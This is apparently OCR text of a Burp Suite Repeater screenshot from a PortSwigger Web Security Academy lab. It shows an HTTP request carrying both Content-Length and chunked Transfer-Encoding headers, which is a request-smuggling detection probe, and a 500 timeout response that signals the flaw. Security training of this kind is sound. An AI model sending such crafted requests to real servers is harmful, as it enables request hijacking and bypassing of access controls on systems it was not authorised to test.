 Send Cancel < ▼ > ▼ Target: https://0a1b005b046b99f08079262e0079006b.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a1b005b046b99f08079262e0079006b.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 1
8 A
9 B
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Response headers 3
Done 243 bytes | 10,235 millis